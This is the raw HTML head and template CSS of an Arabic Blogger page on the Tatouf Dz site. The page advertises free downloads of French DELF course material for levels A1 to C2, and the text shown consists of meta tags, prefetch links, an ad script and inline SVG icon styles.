

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html
body_size: 90800
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement ' property='og:title'/>
<meta content='دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement Tatouf Dz ' name='Description'/>
<title>دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement  - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement </title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/857845504845776015/comments/default" />
<meta content='دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF A1 A2 B1 B2 C1 C2 Gratuitement
Apprendre le français par niveau ' name='description'/>
<meta content='https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html' property='og:url'/>
<meta content='دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement ' name='twitter:title' property='og:title'/>
<meta content='دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF A1 A2 B1 B2 C1 C2 Gratuitement
Apprendre le français par niveau ' name='twitter:description' property='og:description'/>
<meta content='دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement ' property='og:title'/>
<meta content='دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF A1 A2 B1 B2 C1 C2 Gratuitement
Apprendre le français par niveau ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2vuhYsdGvmq2GszWR18ASuYTCRz2nEzAGnY3yLlw-EZXNCpmT4uWCThw1kncoa5-Az6gDj0fdPqH6c8-x2H-CqPCo_6-lEPpZ3UOEI-8GT0hY53UUjlBwR5IMbaAjTZuliMUfbh4QWGdj/w1200-h630-p-k-no-nu/1545600024-delf-dalf.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2vuhYsdGvmq2GszWR18ASuYTCRz2nEzAGnY3yLlw-EZXNCpmT4uWCThw1kncoa5-Az6gDj0fdPqH6c8-x2H-CqPCo_6-lEPpZ3UOEI-8GT0hY53UUjlBwR5IMbaAjTZuliMUfbh4QWGdj/w1200-h630-p-k-no-nu/1545600024-delf-dalf.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
